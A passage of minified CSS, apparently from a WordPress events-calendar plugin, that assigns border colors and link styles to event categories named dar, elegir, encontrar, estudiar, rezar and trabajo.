h2,.tribe-venue-widget-list li.tribe-events-category-dar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-dar,.teccc-legend .tribe-events-category-dar,.tribe-events-calendar .tribe-events-category-dar,#tribe-events-content .tribe-events-category-dar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-dar h2,.tribe-events-category-dar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-dar h4{border-left:5px solid #ddd000;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-dar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-dar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-dar .tribe-events-map-event-title a:link,.tribe-events-category-dar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:visited,.tribe-events-category-dar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:visited,.tribe-events-category-dar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-dar h2.tribe-events-list-event-title a,.tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-elegir a,.tribe-common article.tribe_events_cat-elegir h3 a,.tribe-common article.tribe_events_cat-elegir h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-elegir h3,.tribe-events-category-elegir .tribe-events-map-event-title a:link,.tribe-events-category-elegir .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-elegir.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-elegir.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-elegir a,.tribe-grid-body .type-tribe_events.tribe-events-category-elegir a,.tribe-grid-allday .tribe-events-category-elegir a,.tribe-events-category-elegir h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-elegir h2.tribe-events-list-event-title a,.tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-elegir,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:visited,.tribe-events-category-elegir.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:link,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-elegir.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-elegir .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-elegir a,.tribe-events-calendar .tribe-events-category-elegir a,#tribe-events-content .teccc-legend .tribe-events-category-elegir a,#tribe-events-content .tribe-events-calendar .tribe-events-category-elegir a,.type-tribe_events.tribe-events-category-elegir h2 a,.tribe-events-category-elegir > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-elegir h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-elegir,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-elegir h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-elegir .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-elegir h3,article.tribe-events-calendar-day__event.tribe_events_cat-elegir h3,article.tribe-events-calendar-list__event.tribe_events_cat-elegir h3,article.tribe-events-pro-photo__event.tribe_events_cat-elegir h3,article.tribe-events-pro-map__event-card.tribe_events_cat-elegir h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-elegir h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-elegir h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-elegir h3,.tribe-events-category-elegir .tribe-events-map-event-title a:link,.tribe-events-category-elegir .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-elegir.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-elegir,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-elegir,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-elegir,.tribe-events-category-elegir h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-elegir,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-elegir,.tribe-events-adv-list-widget .tribe-events-category-elegir h2,.tribe-venue-widget-list li.tribe-events-category-elegir h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-elegir,.teccc-legend .tribe-events-category-elegir,.tribe-events-calendar .tribe-events-category-elegir,#tribe-events-content .tribe-events-category-elegir > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-elegir h2,.tribe-events-category-elegir > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-elegir h4{border-left:5px solid #5478bb;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-elegir,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-elegir,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-elegir .tribe-events-map-event-title a:link,.tribe-events-category-elegir .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:visited,.tribe-events-category-elegir.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:link,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:visited,.tribe-events-category-elegir h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-elegir h2.tribe-events-list-event-title a,.tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-encontrar a,.tribe-common article.tribe_events_cat-encontrar h3 a,.tribe-common article.tribe_events_cat-encontrar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-encontrar h3,.tribe-events-category-encontrar .tribe-events-map-event-title a:link,.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-encontrar a,.tribe-grid-body .type-tribe_events.tribe-events-category-encontrar a,.tribe-grid-allday .tribe-events-category-encontrar a,.tribe-events-category-encontrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-encontrar h2.tribe-events-list-event-title a,.tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-encontrar,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:visited,.tribe-events-category-encontrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-encontrar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-encontrar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-encontrar a,.tribe-events-calendar .tribe-events-category-encontrar a,#tribe-events-content .teccc-legend .tribe-events-category-encontrar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-encontrar a,.type-tribe_events.tribe-events-category-encontrar h2 a,.tribe-events-category-encontrar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-encontrar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-encontrar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-encontrar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-encontrar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-encontrar h3,article.tribe-events-calendar-day__event.tribe_events_cat-encontrar h3,article.tribe-events-calendar-list__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-photo__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-encontrar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-encontrar h3,.tribe-events-category-encontrar .tribe-events-map-event-title a:link,.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-encontrar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-encontrar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-encontrar,.tribe-events-category-encontrar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-encontrar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-encontrar,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2,.tribe-venue-widget-list li.tribe-events-category-encontrar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-encontrar,.teccc-legend .tribe-events-category-encontrar,.tribe-events-calendar .tribe-events-category-encontrar,#tribe-events-content .tribe-events-category-encontrar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-encontrar h2,.tribe-events-category-encontrar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-encontrar h4{border-left:5px solid #28388b;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-encontrar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-encontrar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-encontrar .tribe-events-map-event-title a:link,.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:visited,.tribe-events-category-encontrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:visited,.tribe-events-category-encontrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-encontrar h2.tribe-events-list-event-title a,.tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-estudiar a,.tribe-common article.tribe_events_cat-estudiar h3 a,.tribe-common article.tribe_events_cat-estudiar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-estudiar h3,.tribe-events-category-estudiar .tribe-events-map-event-title a:link,.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-estudiar a,.tribe-grid-body .type-tribe_events.tribe-events-category-estudiar a,.tribe-grid-allday .tribe-events-category-estudiar a,.tribe-events-category-estudiar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-estudiar h2.tribe-events-list-event-title a,.tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-estudiar,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:visited,.tribe-events-category-estudiar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-estudiar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-estudiar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-estudiar a,.tribe-events-calendar .tribe-events-category-estudiar a,#tribe-events-content .teccc-legend .tribe-events-category-estudiar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-estudiar a,.type-tribe_events.tribe-events-category-estudiar h2 a,.tribe-events-category-estudiar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-estudiar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-estudiar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-estudiar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-estudiar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-estudiar h3,article.tribe-events-calendar-day__event.tribe_events_cat-estudiar h3,article.tribe-events-calendar-list__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-photo__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-estudiar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-estudiar h3,.tribe-events-category-estudiar .tribe-events-map-event-title a:link,.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-estudiar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-estudiar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-estudiar,.tribe-events-category-estudiar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-estudiar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-estudiar,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2,.tribe-venue-widget-list li.tribe-events-category-estudiar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-estudiar,.teccc-legend .tribe-events-category-estudiar,.tribe-events-calendar .tribe-events-category-estudiar,#tribe-events-content .tribe-events-category-estudiar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-estudiar h2,.tribe-events-category-estudiar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-estudiar h4{border-left:5px solid #1b9564;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-estudiar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-estudiar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-estudiar .tribe-events-map-event-title a:link,.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:visited,.tribe-events-category-estudiar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:visited,.tribe-events-category-estudiar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-estudiar h2.tribe-events-list-event-title a,.tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-rezar a,.tribe-common article.tribe_events_cat-rezar h3 a,.tribe-common article.tribe_events_cat-rezar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-rezar h3,.tribe-events-category-rezar .tribe-events-map-event-title a:link,.tribe-events-category-rezar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-rezar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-rezar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-rezar a,.tribe-grid-body .type-tribe_events.tribe-events-category-rezar a,.tribe-grid-allday .tribe-events-category-rezar a,.tribe-events-category-rezar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-rezar h2.tribe-events-list-event-title a,.tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-rezar,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:visited,.tribe-events-category-rezar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-rezar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-rezar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-rezar a,.tribe-events-calendar .tribe-events-category-rezar a,#tribe-events-content .teccc-legend .tribe-events-category-rezar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-rezar a,.type-tribe_events.tribe-events-category-rezar h2 a,.tribe-events-category-rezar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-rezar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-rezar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-rezar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-rezar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-rezar h3,article.tribe-events-calendar-day__event.tribe_events_cat-rezar h3,article.tribe-events-calendar-list__event.tribe_events_cat-rezar h3,article.tribe-events-pro-photo__event.tribe_events_cat-rezar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-rezar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-rezar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-rezar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-rezar h3,.tribe-events-category-rezar .tribe-events-map-event-title a:link,.tribe-events-category-rezar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-rezar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-rezar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-rezar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-rezar,.tribe-events-category-rezar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-rezar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-rezar,.tribe-events-adv-list-widget .tribe-events-category-rezar h2,.tribe-venue-widget-list li.tribe-events-category-rezar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-rezar,.teccc-legend .tribe-events-category-rezar,.tribe-events-calendar .tribe-events-category-rezar,#tribe-events-content .tribe-events-category-rezar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-rezar h2,.tribe-events-category-rezar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-rezar h4{border-left:5px solid #804c9e;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-rezar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-rezar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-rezar .tribe-events-map-event-title a:link,.tribe-events-category-rezar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:visited,.tribe-events-category-rezar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:visited,.tribe-events-category-rezar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-rezar h2.tribe-events-list-event-title a,.tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-trabajo a,.tribe-common article.tribe_events_cat-trabajo h3 a,.tribe-common article.tribe_events_cat-trabajo h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-trabajo h3,.tribe-events-category-trabajo .tribe-events-map-event-title a:link,.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-trabajo a,.tribe-grid-body .type-tribe_events.tribe-events-category-trabajo a,.tribe-grid-allday .tribe-events-category-trabajo a,.tribe-events-category-trabajo h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-trabajo h2.tribe-events-list-event-title a,.tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-trabajo,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:visited,.tribe-events-category-trabajo.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:link,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-trabajo.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-trabajo .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-trabajo a,.tribe-events-calendar .tribe-events-category-trabajo a,#tribe-events-content .teccc-legend .tribe-events-category-trabajo a,#tribe-events-content .tribe-events-calendar .tribe-events-category-trabajo a,.type-tribe_events.tribe-events-category-trabajo h2 a,.tribe-events-category-trabajo > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-trabajo h4 a{text-decoration:none;}.teccc-legend .tribe_events_cat-trabajo,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-trabajo h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-trabajo .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-trabajo h3,article.tribe-events-calendar-day__event.tribe_events_cat-trabajo h3,article.tribe-events-calendar-list__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-photo__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-map__event-card.tribe_events_cat-trabajo h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-trabajo h3,.tribe-events-category-trabajo .tribe-events-map-event-title a:link,.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-trabajo,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-trabajo,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-trabajo,.tribe-events-category-trabajo h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-trabajo,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-trabajo,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2,.tribe-venue-widget-list li.tribe-events-category-trabajo h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-trabajo,.teccc-legend .tribe-events-category-trabajo,.tribe-events-calendar .tribe-events-category-trabajo,#tribe-events-content .tribe-events-category-trabajo > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-trabajo h2,.tribe-events-category-trabajo > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-trabajo h4{background-color:#CFCFCF;border-left:5px solid #CFCFCF;border-right:5px solid transparent;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-trabajo,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-trabajo,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-trabajo .tribe-events-map-event-title a:link,.tribe-events-category-trabajo 